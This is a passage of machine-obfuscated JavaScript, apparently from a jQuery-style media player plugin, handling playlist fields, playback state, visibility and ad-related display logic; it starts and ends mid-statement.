a5e)+'tr']=this[_0x14394e(0xa5e)+'tr'][_0x14394e(0x12f1)](-0x795*-0x3+-0x1f65+0x8a6,-(-0xde4+-0xa8b*0x1+0x10*0x187));continue;case'47':this[_0x14394e(0x1037)+_0x14394e(0x13b4)]='';continue;case'48':this[_0x14394e(0x1646)+_0x14394e(0x191d)]=this[_0x14394e(0x1646)+_0x14394e(0x191d)][_0x14394e(0x12f1)](0x1627+-0x214+-0x1413,-(-0x269*-0x9+-0x1631+0x81));continue;case'49':for(var _0x337378=0x1*0x21d4+-0xff+-0x20d5;_0x3614c6[_0x14394e(0xf6a)](_0x337378,_0x3614c6[_0x14394e(0x523)](this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x14394e(0x11b9)],-0x25*0xb8+-0x1*0x253f+0x38c*0x12));_0x337378++){var _0x5d2973=_0x3614c6[_0x14394e(0xcda)][_0x14394e(0xd7f)]('|'),_0x518247=-0x23f+-0x480*0x5+0x18bf;while(!![]){switch(_0x5d2973[_0x518247++]){case'0':this[_0x14394e(0xdc2)]=_0x3614c6[_0x14394e(0xe19)](_0x3614c6[_0x14394e(0xe22)](this[_0x14394e(0xdc2)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x1013)]),',');continue;case'1':this[_0x14394e(0x16c9)+_0x14394e(0x1772)+_0x14394e(0x14d7)]=_0x3614c6[_0x14394e(0xdb8)](_0x3614c6[_0x14394e(0x1548)](this[_0x14394e(0x16c9)+_0x14394e(0x1772)+_0x14394e(0x14d7)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x16c9)+_0x14394e(0x614)]),',');continue;case'2':this[_0x14394e(0x45d)+_0x14394e(0x1009)]=_0x3614c6[_0x14394e(0x3be)](_0x3614c6[_0x14394e(0xc5e)](this[_0x14394e(0x45d)+_0x14394e(0x1009)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x45d)+'4']),',');continue;case'3':this[_0x14394e(0x777)]=_0x3614c6[_0x14394e(0x16b8)](_0x3614c6[_0x14394e(0x1285)](this[_0x14394e(0x777)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xb89)]),',');continue;case'4':this[_0x14394e(0xe6e)+_0x14394e(0xcd6)]=_0x3614c6[_0x14394e(0x654)](_0x3614c6[_0x14394e(0x664)](this[_0x14394e(0xe6e)+_0x14394e(0xcd6)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xe6e)+_0x14394e(0xb42)]),',');continue;case'5':this[_0x14394e(0x18b6)]=_0x3614c6[_0x14394e(0x316)](_0x3614c6[_0x14394e(0x14c7)](this[_0x14394e(0x18b6)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xbc0)]),',');continue;case'6':this[_0x14394e(0x12c4)+'tr']=_0x3614c6[_0x14394e(0x2e7)](_0x3614c6[_0x14394e(0xc0a)](this[_0x14394e(0x12c4)+'tr'],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x18d8)]),',');continue;case'7':this[_0x14394e(0xf09)+_0x14394e(0xd73)+'r']=_0x3614c6[_0x14394e(0x1895)](_0x3614c6[_0x14394e(0xd5f)](this[_0x14394e(0xf09)+_0x14394e(0xd73)+'r'],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xf09)+_0x14394e(0x712)]),',');continue;case'8':this[_0x14394e(0xa5e)+'tr']=_0x3614c6[_0x14394e(0x11ab)](_0x3614c6[_0x14394e(0x153f)](this[_0x14394e(0xa5e)+'tr'],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x9a4)]),',');continue;case'9':this[_0x14394e(0x10c2)+_0x14394e(0x13df)]=_0x3614c6[_0x14394e(0x26e)](_0x3614c6[_0x14394e(0x504)](this[_0x14394e(0x10c2)+_0x14394e(0x13df)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x10c2)+_0x14394e(0xcf9)]),',');continue;case'10':this[_0x14394e(0x1517)+'tr']=_0x3614c6[_0x14394e(0x12bb)](_0x3614c6[_0x14394e(0x8ee)](this[_0x14394e(0x1517)+'tr'],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xc4c)]),',');continue;case'11':this[_0x14394e(0x43b)+_0x14394e(0x14d7)]=_0x3614c6[_0x14394e(0x1125)](_0x3614c6[_0x14394e(0x4cd)](this[_0x14394e(0x43b)+_0x14394e(0x14d7)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x4f9)]),',');continue;case'12':this[_0x14394e(0x1210)+_0x14394e(0x191d)]=_0x3614c6[_0x14394e(0xf5d)](_0x3614c6[_0x14394e(0x59b)](this[_0x14394e(0x1210)+_0x14394e(0x191d)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x1210)+_0x14394e(0xa36)]),',');continue;case'13':this[_0x14394e(0x168b)+_0x14394e(0x14d7)]=_0x3614c6[_0x14394e(0x3be)](_0x3614c6[_0x14394e(0x70e)](this[_0x14394e(0x168b)+_0x14394e(0x14d7)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x5c4)]),',');continue;case'14':this[_0x14394e(0xe06)+_0x14394e(0x395)]=_0x3614c6[_0x14394e(0x1075)](_0x3614c6[_0x14394e(0x86e)](this[_0x14394e(0xe06)+_0x14394e(0x395)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xe06)+_0x14394e(0x7b6)]),',');continue;case'15':this[_0x14394e(0xd55)+_0x14394e(0xde7)]=_0x3614c6[_0x14394e(0xe6c)](_0x3614c6[_0x14394e(0xff7)](this[_0x14394e(0xd55)+_0x14394e(0xde7)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xd55)+'n']),',');continue;case'16':this[_0x14394e(0x1866)+_0x14394e(0x1009)]=_0x3614c6[_0x14394e(0x1181)](_0x3614c6[_0x14394e(0x15cb)](this[_0x14394e(0x1866)+_0x14394e(0x1009)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x1866)+'4']),',');continue;case'17':this[_0x14394e(0xae8)+_0x14394e(0xcd6)]=_0x3614c6[_0x14394e(0x467)](_0x3614c6[_0x14394e(0x6db)](this[_0x14394e(0xae8)+_0x14394e(0xcd6)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xae8)+_0x14394e(0xb42)]),',');continue;case'18':this[_0x14394e(0x1443)]=_0x3614c6[_0x14394e(0x375)](_0x3614c6[_0x14394e(0x43c)](this[_0x14394e(0x1443)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xb20)]),',');continue;case'19':this[_0x14394e(0x3eb)+_0x14394e(0x1753)]=_0x3614c6[_0x14394e(0x1823)](_0x3614c6[_0x14394e(0x184a)](this[_0x14394e(0x3eb)+_0x14394e(0x1753)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x3eb)]),',');continue;case'20':this[_0x14394e(0x372)+_0x14394e(0x1753)]=_0x3614c6[_0x14394e(0x1391)](_0x3614c6[_0x14394e(0x486)](this[_0x14394e(0x372)+_0x14394e(0x1753)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x372)]),',');continue;case'21':this[_0x14394e(0x9cd)+_0x14394e(0x14d7)]=_0x3614c6[_0x14394e(0x922)](_0x3614c6[_0x14394e(0x11a8)](this[_0x14394e(0x9cd)+_0x14394e(0x14d7)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x36c)]),',');continue;case'22':this[_0x14394e(0x1090)+'r']=_0x3614c6[_0x14394e(0x12b2)](_0x3614c6[_0x14394e(0x747)](this[_0x14394e(0x1090)+'r'],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0xe79)]),',');continue;case'23':this[_0x14394e(0x1601)+_0x14394e(0x14f3)]=_0x3614c6[_0x14394e(0x1157)](_0x3614c6[_0x14394e(0xbd6)](this[_0x14394e(0x1601)+_0x14394e(0x14f3)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x1601)+'w']),',');continue;case'24':this[_0x14394e(0x1037)+_0x14394e(0x13b4)]=_0x3614c6[_0x14394e(0x112b)](_0x3614c6[_0x14394e(0x18a7)](this[_0x14394e(0x1037)+_0x14394e(0x13b4)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x1037)+_0x14394e(0x54e)]),',');continue;case'25':this[_0x14394e(0x9cd)+_0x14394e(0x83b)+_0x14394e(0x105b)]=_0x3614c6[_0x14394e(0x136d)](_0x3614c6[_0x14394e(0x923)](this[_0x14394e(0x9cd)+_0x14394e(0x83b)+_0x14394e(0x105b)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x9cd)+_0x14394e(0x83b)+'e']),',');continue;case'26':this[_0x14394e(0x230)]=_0x3614c6[_0x14394e(0x7e3)](_0x3614c6[_0x14394e(0x166d)](this[_0x14394e(0x230)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x572)]),',');continue;case'27':this[_0x14394e(0x1646)+_0x14394e(0x191d)]=_0x3614c6[_0x14394e(0xea7)](_0x3614c6[_0x14394e(0x2a6)](this[_0x14394e(0x1646)+_0x14394e(0x191d)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x1646)+_0x14394e(0xa36)]),',');continue;case'28':this[_0x14394e(0x25b)+_0x14394e(0x709)]=_0x3614c6[_0x14394e(0x10d5)](_0x3614c6[_0x14394e(0xf8d)](this[_0x14394e(0x25b)+_0x14394e(0x709)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x25b)+'p4']),',');continue;case'29':this[_0x14394e(0x683)+_0x14394e(0x14d7)]=_0x3614c6[_0x14394e(0x154c)](_0x3614c6[_0x14394e(0x747)](this[_0x14394e(0x683)+_0x14394e(0x14d7)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x1555)]),',');continue;case'30':this[_0x14394e(0x5e4)+_0x14394e(0xcd6)]=_0x3614c6[_0x14394e(0x3b6)](_0x3614c6[_0x14394e(0x229)](this[_0x14394e(0x5e4)+_0x14394e(0xcd6)],this[_0x14394e(0x120b)][_0x14394e(0xaa1)][_0x337378][_0x14394e(0x5e4)+_0x14394e(0xb42)]),',');continue;}break;}}continue;case'50':this[_0x14394e(0x1517)+'tr']=this[_0x14394e(0x1517)+'tr'][_0x14394e(0x12f1)](0x1ede+-0xfc4+-0x1*0xf1a,-(0x1a94+-0x1eb+-0x20e*0xc));continue;case'51':this[_0x14394e(0x9cd)+_0x14394e(0x83b)+_0x14394e(0x105b)]='';continue;case'52':this[_0x14394e(0xae8)+_0x14394e(0xcd6)]=this[_0x14394e(0xae8)+_0x14394e(0xcd6)][_0x14394e(0x12f1)](-0x136d+-0x1a2+0x3*0x705,-(0xa6*0x10+-0x2176+0x1717));continue;case'53':this[_0x14394e(0xdc2)]='';continue;case'54':this[_0x14394e(0x372)+_0x14394e(0x1753)]=this[_0x14394e(0x372)+_0x14394e(0x1753)][_0x14394e(0x12f1)](0x1*0x923+0x1843+-0x2166,-(-0x2*-0xf19+-0x1b16+-0x31b));continue;case'55':this[_0x14394e(0xd55)+_0x14394e(0xde7)]='';continue;case'56':this[_0x14394e(0x777)]='';continue;case'57':this[_0x14394e(0x10c2)+_0x14394e(0x13df)]=this[_0x14394e(0x10c2)+_0x14394e(0x13df)][_0x14394e(0x12f1)](-0x31b+0x4*-0xf1+0x6df,-(-0x24ef+0x1724+0xdcc));continue;case'58':this[_0x14394e(0x16c9)+_0x14394e(0x1772)+_0x14394e(0x14d7)]='';continue;case'59':this[_0x14394e(0x1646)+_0x14394e(0x191d)]='';continue;case'60':this[_0x14394e(0xe6e)+_0x14394e(0xcd6)]='';continue;case'61':this[_0x14394e(0x1443)]=this[_0x14394e(0x1443)][_0x14394e(0x12f1)](-0x22c7+-0xbd*-0x13+-0x1*-0x14c0,-(0x5*0x71f+-0x25b3+0x3*0xb3));continue;case'62':this[_0x14394e(0x230)]=this[_0x14394e(0x230)][_0x14394e(0x12f1)](0x33b*-0x3+0x2230+0x187f*-0x1,-(0x323+-0x306+-0x1c));continue;case'63':this[_0x14394e(0x5e4)+_0x14394e(0xcd6)]=this[_0x14394e(0x5e4)+_0x14394e(0xcd6)][_0x14394e(0x12f1)](-0x370*0x5+-0x2209+0x5d*0x8d,-(0x1f61+0x21bc+0x6*-0xada));continue;}break;}},_0x2fde7c['fn'][_0x537601(0x117d)+_0x537601(0x64e)]=function(){var _0x3d58bb=_0x537601,_0xf2fd21=_0x3614c6[_0x3d58bb(0x366)][_0x3d58bb(0xd7f)]('|'),_0x57d230=0xe16+0x7*0x216+0x1cb0*-0x1;while(!![]){switch(_0xf2fd21[_0x57d230++]){case'0':this[_0x3d58bb(0x491)][_0x3d58bb(0xdae)]=![];continue;case'1':if(_0x3614c6[_0x3d58bb(0x134f)](this[_0x3d58bb(0xb66)][_0x3d58bb(0xff6)+'ay'][this[_0x3d58bb(0xb66)][_0x3d58bb(0x8ea)]][_0x3d58bb(0x5c4)],_0x3614c6[_0x3d58bb(0x487)])||_0x3614c6[_0x3d58bb(0x165c)](this[_0x3d58bb(0x120b)][_0x3d58bb(0x5c4)],_0x3614c6[_0x3d58bb(0x18ec)])){if(_0x3614c6[_0x3d58bb(0x17ca)](this[_0x3d58bb(0x72e)+_0x3d58bb(0x14c6)],undefined))this[_0x3d58bb(0x72e)+_0x3d58bb(0x14c6)][_0x3d58bb(0x5ab)](_0x3614c6[_0x3d58bb(0xa2d)](this[_0x3d58bb(0x111a)],0x259*0x1+0x1*-0x386+0x191));}else{if(_0x3614c6[_0x3d58bb(0x3a8)](this[_0x3d58bb(0xb66)][_0x3d58bb(0xff6)+'ay'][this[_0x3d58bb(0xb66)][_0x3d58bb(0x8ea)]][_0x3d58bb(0x5c4)],_0x3614c6[_0x3d58bb(0x168c)])||_0x3614c6[_0x3d58bb(0x77e)](this[_0x3d58bb(0x120b)][_0x3d58bb(0x5c4)],_0x3614c6[_0x3d58bb(0x1941)]))this[_0x3d58bb(0x491)][_0x3d58bb(0x5ab)](this[_0x3d58bb(0x111a)]);else(_0x3614c6[_0x3d58bb(0x193a)](this[_0x3d58bb(0xb66)][_0x3d58bb(0xff6)+'ay'][this[_0x3d58bb(0xb66)][_0x3d58bb(0x8ea)]][_0x3d58bb(0x5c4)],_0x3614c6[_0x3d58bb(0x32d)])||_0x3614c6[_0x3d58bb(0x7f1)](this[_0x3d58bb(0x120b)][_0x3d58bb(0x5c4)],_0x3614c6[_0x3d58bb(0xbca)]))&&(_0x32e646[_0x3d58bb(0xb66)][_0x3d58bb(0x12e9)+'r']&&(_0x32e646[_0x3d58bb(0xb66)][_0x3d58bb(0x12e9)+'r'][_0x3d58bb(0x98e)](),_0x32e646[_0x3d58bb(0xb66)][_0x3d58bb(0x12e9)+'r'][_0x3d58bb(0x5ab)](this[_0x3d58bb(0x111a)]),_0x32e646[_0x3d58bb(0xb66)][_0x3d58bb(0xe61)]=![],_0x32e646[_0x3d58bb(0x28b)]()));}continue;case'2':this[_0x3d58bb(0x111a)]=_0x3614c6[_0x3d58bb(0xf29)](this[_0x3d58bb(0x618)+_0x3d58bb(0x794)],this[_0x3d58bb(0x1594)+'k'][_0x3d58bb(0x615)]());continue;case'3':this[_0x3d58bb(0x1594)+_0x3d58bb(0x7b5)][_0x3d58bb(0x22e)]()[_0x3d58bb(0x2ba)]({'width':this[_0x3d58bb(0x618)+_0x3d58bb(0x794)]},0x12*0x1a5+-0xceb*0x2+-0x17e*0x2);continue;case'4':this[_0x3d58bb(0x39f)][_0x3d58bb(0x5ab)](this[_0x3d58bb(0x111a)]);continue;case'5':this[_0x3d58bb(0x39f)][_0x3d58bb(0xdae)]=![];continue;case'6':var _0x32e646=this;continue;case'7':_0x3614c6[_0x3d58bb(0x8dd)](_0x45d000,this[_0x3d58bb(0x140d)+_0x3d58bb(0xb23)])[_0x3d58bb(0xdf2)](_0x3614c6[_0x3d58bb(0x57b)])[_0x3d58bb(0xd4a)+'s'](_0x3614c6[_0x3d58bb(0x54a)])[_0x3d58bb(0x1520)](_0x3614c6[_0x3d58bb(0xaad)]);continue;case'8':this[_0x3d58bb(0xdae)]=![];continue;}break;}},_0x2fde7c['fn'][_0x537601(0x361)]=function(_0xb4d7fb){var _0x92ba28=_0x537601;this[_0x92ba28(0x154f)][_0x92ba28(0x16e8)](_0xb4d7fb);if(this[_0x92ba28(0xb57)])_0xb4d7fb[_0x92ba28(0x14e1)](this);},_0x2fde7c['fn'][_0x537601(0x151d)]=function(_0x1a0b16){var _0x3245f6=_0x537601,_0x4ac0a7=_0x3614c6[_0x3245f6(0x705)][_0x3245f6(0xd7f)]('|'),_0x4b7169=0x77b+-0x1*0xd2b+0x5b*0x10;while(!![]){switch(_0x4ac0a7[_0x4b7169++]){case'0':if(_0x3614c6[_0x3245f6(0x85c)](typeof this[_0x3245f6(0x1592)],_0x3614c6[_0x3245f6(0x13be)]))this[_0x3245f6(0x1592)]={'src':this[_0x3245f6(0x1592)]};continue;case'1':this[_0x3245f6(0x15c3)]=![];continue;case'2':if(_0x1a0b16)this[_0x3245f6(0x1592)]=_0x1a0b16;continue;case'3':var _0x45cf67=this;continue;case'4':if(!_0x45d000[_0x3245f6(0x1273)](this[_0x3245f6(0x1592)]))this[_0x3245f6(0x1592)]=[this[_0x3245f6(0x1592)]];continue;case'5':this[_0x3245f6(0x361)](function(){var _0x3ab7c2=_0x3245f6;this[_0x3ab7c2(0x1399)](_0x3614c6[_0x3ab7c2(0xefb)]),(_0x3614c6[_0x3ab7c2(0xcfe)](_0x45cf67[_0x3ab7c2(0xb66)][_0x3ab7c2(0xff6)+'ay'][this[_0x3ab7c2(0xb66)][_0x3ab7c2(0x8ea)]][_0x3ab7c2(0x5c4)],_0x3614c6[_0x3ab7c2(0x168c)])||_0x3614c6[_0x3ab7c2(0x10c3)](_0x45cf67[_0x3ab7c2(0x120b)][_0x3ab7c2(0x5c4)],_0x3614c6[_0x3ab7c2(0x1941)]))&&this[_0x3ab7c2(0x491)][_0x3ab7c2(0x23a)+'s'](this[_0x3ab7c2(0x1592)]);});continue;}break;}},_0x2fde7c['fn'][_0x537601(0x404)]=function(){var _0x15326b=_0x537601,_0x1fa2ab=_0x3614c6[_0x15326b(0xea5)][_0x15326b(0xd7f)]('|'),_0x366172=-0x38*0x6f+-0xd1*0x13+-0x1*-0x27cb;while(!![]){switch(_0x1fa2ab[_0x366172++]){case'0':_0x8c457a[_0x15326b(0x120b)][_0x15326b(0x1684)+'d']&&(_0x8c457a[_0x15326b(0x877)][_0x15326b(0x1006)](),_0x8c457a[_0x15326b(0x853)+'t'][_0x15326b(0x1006)]());continue;case'1':var _0x8c457a=this;continue;case'2':_0x8c457a[_0x15326b(0x455)+_0x15326b(0x986)][_0x15326b(0xe14)]();continue;case'3':_0x3614c6[_0x15326b(0x123f)](_0x8c457a[_0x15326b(0x123e)],-0x1d80+0x1*-0x45d+-0x21dd*-0x1)&&_0x8c457a[_0x15326b(0x117d)+_0x15326b(0x64e)]();continue;case'4':_0x8c457a[_0x15326b(0x1408)+_0x15326b(0x684)][_0x15326b(0x1006)]();continue;case'5':_0x8c457a[_0x15326b(0xb34)+'ox']();continue;case'6':_0x8c457a[_0x15326b(0x125d)+'ox'][_0x15326b(0x1006)]();continue;case'7':_0x8c457a[_0x15326b(0xb66)][_0x15326b(0xd17)+_0x15326b(0x10ce)]=!![];continue;case'8':_0x8c457a[_0x15326b(0x1893)][_0x15326b(0xd49)]({'zIndex':0x1});continue;case'9':_0x8c457a[_0x15326b(0xf4c)+'Bg'][_0x15326b(0x1006)]();continue;case'10':if(_0x3614c6[_0x15326b(0x1807)](_0x8c457a[_0x15326b(0xb66)][_0x15326b(0xff6)+'ay'][_0x8c457a[_0x15326b(0xb66)][_0x15326b(0x8ea)]][_0x15326b(0x5c4)],_0x3614c6[_0x15326b(0x487)])||_0x3614c6[_0x15326b(0xedc)](_0x8c457a[_0x15326b(0x120b)][_0x15326b(0x5c4)],_0x3614c6[_0x15326b(0x18ec)])){_0x8c457a[_0x15326b(0x5c6)][_0x15326b(0xd49)]({'visibility':_0x3614c6[_0x15326b(0x125a)]}),_0x8c457a[_0x15326b(0xeb2)+_0x15326b(0x12a7)]();if(_0x3614c6[_0x15326b(0x15da)](_0x8c457a[_0x15326b(0x72e)+_0x15326b(0x14c6)],undefined))this[_0x15326b(0x72e)+_0x15326b(0x14c6)][_0x15326b(0x1537)]();}else{if(_0x3614c6[_0x15326b(0x13ed)](_0x8c457a[_0x15326b(0xb66)][_0x15326b(0xff6)+'ay'][_0x8c457a[_0x15326b(0xb66)][_0x15326b(0x8ea)]][_0x15326b(0x5c4)],_0x3614c6[_0x15326b(0x168c)])||_0x3614c6[_0x15326b(0x974)](_0x8c457a[_0x15326b(0x120b)][_0x15326b(0x5c4)],_0x3614c6[_0x15326b(0x1941)]))_0x8c457a[_0x15326b(0x832)+_0x15326b(0x12a7)](),_0x8c457a[_0x15326b(0x13de)](),_0x8c457a[_0x15326b(0x491)][_0x15326b(0x1959)]();else{if(_0x3614c6[_0x15326b(0x1804)](_0x8c457a[_0x15326b(0xb66)][_0x15326b(0xff6)+'ay'][_0x8c457a[_0x15326b(0xb66)][_0x15326b(0x8ea)]][_0x15326b(0x5c4)],_0x3614c6[_0x15326b(0x32d)])||_0x3614c6[_0x15326b(0x18cd)](_0x8c457a[_0x15326b(0x120b)][_0x15326b(0x5c4)],_0x3614c6[_0x15326b(0xbca)])){_0x8c457a[_0x15326b(0xeb2)+_0x15326b(0x12a7)]();if(_0x3614c6[_0x15326b(0x1923)](_0x8c457a[_0x15326b(0xb66)][_0x15326b(0x12e9)+'r'],undefined))_0x8c457a[_0x15326b(0x28b)]();}}}continue;case'11':_0x8c457a[_0x15326b(0x13de)+'AD']();continue;case'12':_0x8c457a[_0x15326b(0xa7a)+_0x15326b(0xde9)]=!![];continue;case'13':_0x3614c6[_0x15326b(0x15e5)](clearInterval,_0x8c457a[_0x15326b(0x76b)]);continue;case'14':_0x8c457a[_0x15326b(0xb1c)+_0x15326b(0xdb4)+_0x15326b(0xfda)]();continue;case'15':_0x8c457a[_0x15326b(0xa60)+_0x15326b(0xde4)][_0x15326b(0x1006)]();continue;case'16':_0x8c457a[_0x15326b(0xc07)+_0x15326b(0x1138)]();continue;}break;}},_0x2fde7c['fn'][_0x537601(0x15d0)]=function(){var _0xe185ab=_0x537601,_0x48115b=_0x3614c6[_0xe185ab(0x1472)][_0xe185ab(0xd7f)]('|'),_0x1e4c89=-0x1a7a+-0x1d36+-0x510*-0xb;while(!![]){switch(_0x48115b[_0x1e4c89++]){case'0':var _0xc9c3c3=this;continue;case'1':if(!_0x45d000[_0xe185ab(0x8a0)+_0xe185ab(0xee4)](this[_0xe185ab(0x7cb)+_0xe185ab(0xd7c)])){if(_0x3614c6[_0xe185ab(0xe1a)](_0xc9c3c3[_0xe185ab(0x7cb)+_0xe185ab(0xd7c)][_0xe185ab(0x11cb)],undefined))_0xc9c3c3[_0xe185ab(0x12c3)]=!![],_0xc9c3c3[_0xe185ab(0xd32)+_0xe185ab(0x169e)](),_0xc9c3c3[_0xe185ab(0x18b9)+'n']=![],_0xc9c3c3[_0xe185ab(0xd32)+_0xe185ab(0x9bd)]();else{var _0x550958=_0x3614c6[_0xe185ab(0xbae)][_0xe185ab(0xd7f)]('|'),_0x5bc2ce=0x26dc+0x48d*0x5+-0x3d9d;while(!![]){switch(_0x550958[_0x5bc2ce++]){case'0':_0xc9c3c3[_0xe185ab(0x12c3)]=!![];continue;case'1':_0xc9c3c3[_0xe185ab(0xd32)+_0xe185ab(0x9bd)]();continue;case'2':_0xc9c3c3[_0xe185ab(0x877)][_0xe185ab(0x1006)]();continue;case'3':_0xc9c3c3[_0xe185ab(0x853)+'t'][_0xe185ab(0x1006)]();continue;case'4':_0xc9c3c3[_0xe185ab(0xd32)+_0xe185ab(0x169e)]();continue;case'5':_0xc9c3c3[_0xe185ab(0x18b9)+'n']=!![];continue;}break;}}}else _0xc9c3c3[_0xe185ab(0x120b)][_0xe185ab(0x1684)+'d']&&(_0xc9c3c3[_0xe185ab(0x12c3)]=!![],_0xc9c3c3[_0xe185ab(0xd32)+_0xe185ab(0x169e)](),_0xc9c3c3[_0xe185ab(0x18b9)+'n']=![],_0xc9c3c3[_0xe185ab(0xd32)+_0xe185ab(0x9bd)]());continue;case'2':if(!_0xc9c3c3[_0xe185ab(0x1120)+_0xe185ab(0x639)])_0xc9c3c3[_0xe185ab(0x9d3)]();continue;case'3':_0xc9c3c3[_0xe185ab(0xf4c)+'Bg'][_0xe185ab(0x911)]();continue;case'4':_0xc9c3c3[_0xe185ab(0x832)+_0xe185ab(0x12a7)]();continue;case'5':_0xc9c3c3[_0xe185ab(0x1893)][_0xe185ab(0xd49)]({'zIndex':0x87a27});continue;case'6':_0x3614c6[_0xe185ab(0xb5a)](_0xc9c3c3[_0xe185ab(0x123e)],-0x1*0xd22+-0x187*0xd+0x20fd)&&_0xc9c3c3[_0xe185ab(0x443)+'ox']();continue;case'7':_0xc9c3c3[_0xe185ab(0x120b)][_0xe185ab(0xd6a)]&&!_0xc9c3c3[_0xe185ab(0x1287)+_0xe185ab(0x343)]&&!_0xc9c3c3[_0xe185ab(0x6d8)][_0xe185ab(0x1560)]()&&(_0x3614c6[_0xe185ab(0x10de)](_0xc9c3c3[_0xe185ab(0xb66)][_0xe185ab(0xff6)+'ay'][_0xc9c3c3[_0xe185ab(0xb66)][_0xe185ab(0x8ea)]][_0xe185ab(0x5c4)],_0x3614c6[_0xe185ab(0x487)])||_0x3614c6[_0xe185ab(0x1628)](_0xc9c3c3[_0xe185ab(0x120b)][_0xe185ab(0x5c4)],_0x3614c6[_0xe185ab(0x18ec)]))&&_0xc9c3c3[_0xe185ab(0x443)+'ox']();continue;case'8':_0xc9c3c3[_0xe185ab(0xa60)+_0xe185ab(0xde4)][_0xe185ab(0x911)]();continue;case'9':_0x3614c6[_0xe185ab(0xbc8)](_0xc9c3c3[_0xe185ab(0x123e)],-0xf79+-0x1432+0x1*0x23ab)&&_0xc9c3c3[_0xe185ab(0x6d8)][_0xe185ab(0x1560)]()&&(_0x3614c6[_0xe185ab(0x59c)](_0xc9c3c3[_0xe185ab(0xb66)][_0xe185ab(0xff6)+'ay'][_0xc9c3c3[_0xe185ab(0xb66)][_0xe185ab(0x8ea)]][_0xe185ab(0x5c4)],_0x3614c6[_0xe185ab(0x487)])||_0x3614c6[_0xe185ab(0xedc)](_0xc9c3c3[_0xe185ab(0x120b)][_0xe185ab(0x5c4)],_0x3614c6[_0xe185ab(0x18ec)]))&&_0xc9c3c3[_0xe185ab(0x117d)+_0xe185ab(0x64e)]();continue;case'10':_0xc9c3c3[_0xe185ab(0x5c6)][_0xe185ab(0xd49)]({'visibility':_0x3614c6[_0xe185ab(0x1952)]});continue;case'11':if(_0xc9c3c3[_0xe185ab(0x120b)][_0xe185ab(0x2b9)+_0xe185ab(0xc84)])_0xc9c3c3[_0xe185ab(0x16d3)][_0xe185ab(0x911)]();continue;case'12':this[_0xe185ab(0x120b)][_0xe185ab(0x1684)+'d']&&(this[_0xe185ab(0xe03)+'er'](),_0x3614c6[_0xe185ab(0x17f1)](_0x45d000,_0x3614c6[_0xe185ab(0x836)])[_0xe185ab(0x1765)](_0x3614c6[_0xe185ab(0x71a)](_0x3614c6[_0xe185ab(0x8da)](_0x3614c6[_0xe185ab(0x8e4)](this[_0xe185ab(0x120b)][_0xe185ab(0x91f)],'\x20'),_0xc9c3c3[_0xe185ab(0x829)]),'\x20s')),this['i'][_0xe185ab(0x10b8)]=_0xc9c3c3[_0xe185ab(0xb66)][_0xe185ab(0xff6)+'ay'][_0xc9c3c3[_0xe185ab(0xb66)][_0xe185ab(0x8ea)]][_0xe185ab(0x1837)+_0xe185ab(0xd83)],_0x3614c6[_0xe185ab(0x1126)](this[_0xe185ab(0xb66)][_0xe185ab(0xff6)+'ay'][this[_0xe185ab(0xb66)][_0xe185ab(0x8ea)]][_0xe185ab(0x1837)+_0xe185ab(0xd83)],_0x3614c6[_0xe185ab(0x44f)])||_0x3614c6[_0xe185ab(0xe74)](this[_0xe185ab(0xb66)][_0xe185ab(0xff6)+'ay'][this[_0xe185ab(0xb66)][_0xe185ab(0x8ea)]][_0xe185ab(0x1837)+_0xe185ab(0xd83)],_0x3614c6[_0xe185ab(0x8bd)])||_0x3614c6[_0xe185ab(0x149a)](this[_0xe185ab(0xb66)][_0xe185ab(0xff6)+'ay'][this[_0xe185ab(0xb66)][_0xe185ab(0x8ea)]][_0xe185ab(0x1837)+_0xe185ab(0xd83)],'')?(this[_0xe185ab(0x853)+'t'][_0xe185ab(0xdf2)](_0x3614c6[_0xe185ab(0x323)])[_0xe185ab(0x1006)](),_0x3614c6[_0xe185ab(0xf19)](_0x45d000,this[_0xe185ab(0x853)+_0xe185ab(0x83d)+'ft'])[_0xe185ab(0x1520)](_0x3614c6[_0xe185ab(0xb67)])):(this[_0xe185ab(0x853)+'t'][_0xe185ab(0xdf2)](_0x3614c6[_0xe185ab(0x323)])[_0xe185ab(0x911)](),_0x36